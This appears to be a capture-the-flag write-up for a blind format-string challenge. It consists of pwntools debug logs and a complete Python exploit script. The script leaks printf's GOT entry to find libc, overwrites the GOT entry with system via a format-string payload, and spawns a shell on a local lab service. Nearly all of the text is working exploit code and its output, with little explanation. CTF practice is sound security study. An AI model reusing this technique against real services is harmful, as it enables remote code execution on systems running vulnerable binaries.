 evil@ubuntu: ~/Desktop/pwn test/blind got
[DEBUG] Received 0x64 bytes:
00000000 59 6f 75 72 20 69 6e 70 75 74 20 69 73 6e 27 74 |Your| inp|ut i|sn't|
00000010 20 72 69 67 68 74 3a 80 e6 de f7 70 2e e0 f7 60 | rig|ht:·|···p|.··`|
00000020 31 e0 f7 b0 4c e0 f7 50 d5 db f7 80 ac ec f7 30 |1···|L··P|····|···0|
00000030 69 e0 f7 61 61 61 61 18 a0 04 08 0a 50 6c 65 61 |i··a|aaa·|····|Plea|
00000040 73 65 20 54 72 79 20 61 67 61 69 6e 21 0a 44 6f |se T|ry a|gain|!·Do|
00000050 20 79 6f 75 20 77 61 6e 74 20 74 68 65 20 66 6c | you| wan|t th|e fl|
00000060 61 67 3f 0a |ag?·|
00000064
[+] printf = 0xf7dee680
[+] libcbase = 0xf7da5000
[+] system = 0xf7ddfdb0
[DEBUG] Sent 0x3d bytes:
00000000 25 31 37 36 63 25 31 38 24 68 68 6e 25 34 35 63 |%176|c%18|$hhn|%45c|
00000010 25 31 39 24 68 68 6e 25 32 36 63 25 32 30 24 68 |%19$|hhn%|26c%|20$h|
00000020 68 6e 25 36 63 25 32 31 24 68 68 6e 18 a0 04 08 |hn%6|c%21|$hhn|····|
00000030 1a a0 04 08 1b a0 04 08 19 a0 04 08 0a |····|····|····|·|
0000003d
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a |/bin|/sh·|·|
00000009
[*] Switching to interactive mode
p.��`1���L��P�������0i��aaaa\x18\xa0\x0
Please Try again!
Do you want the flag?
[DEBUG] Received 0x14d bytes:
00000000 59 6f 75 72 20 69 6e 70 75 74 20 69 73 6e 27 74 |Your| inp|ut i|sn't|
00000010 20 72 69 67 68 74 3a 20 20 20 20 20 20 20 20 20 | rig|ht: | | |
00000020 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
000000c0 20 20 20 20 20 20 40 20 20 20 20 20 20 20 20 20 | | @ | | |
000000d0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | | | |
*
000000f0 20 20 20 64 20 20 20 20 20 20 20 20 20 20 20 20 | d| | | |
00000100 20 20 20 20 20 20 20 20 20 20 20 20 20 04 20 20 | | | | · |
00000110 20 20 20 04 18 a0 04 08 1a a0 04 08 1b a0 04 08 | ·|····|····|····|
00000120 19 a0 04 08 0a 50 6c 65 61 73 65 20 54 72 79 20 |····|·Ple|ase |Try |
00000130 61 67 61 69 6e 21 0a 44 6f 20 79 6f 75 20 77 61 |agai|n!·D|o yo|u wa|
00000140 6e 74 20 74 68 65 20 66 6c 61 67 3f 0a |nt t|he f|lag?|·|
0000014d
Your input isn't right:
@ d
\x04 \x04\x18\xa0\x0\x1a\xa0\x0\x1b\xa0\x0\x19\xa0\x0
Please Try again!
Do you want the flag?
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'evil\n'
evil
$
exp.py (~/Desktop/pwn test/blind got) - gedit
Open
#! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import binascii
context.log_level='debug'
context.arch='i386'
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
p = remote('127.0.0.1',10002)
#elf=ELF('./dump_bin')
libc=ELF('/lib/i386-linux-gnu/libc.so.6')
#p=process('./dump_bin')
printf_plt=0x08048490
name='aaaa'
p.sendline(name)
p.recv()
payload=b'%9$saaaa'+p32(printf_plt)
p.sendline(payload)
p.recvuntil('right:')
p.recvuntil('\xff\x25')
printf_got=u32(p.recv(4))
leak('printf_got',printf_got)
p.recv()
payload1=b'%9$saaaa'+p32(printf_got)
p.sendline(payload1)
p.recvuntil('right:')
printf=u32(p.recv(4))
leak('printf',printf)
libcbase=printf-libc.symbols['printf']
leak('libcbase',libcbase)
system=libcbase+libc.symbols['system']
leak('system',system)
shell=fmtstr_payload(7, {printf_got: system})
p.sendline(shell)
p.sendline('/bin/sh\00')
p.interactive()
先知社区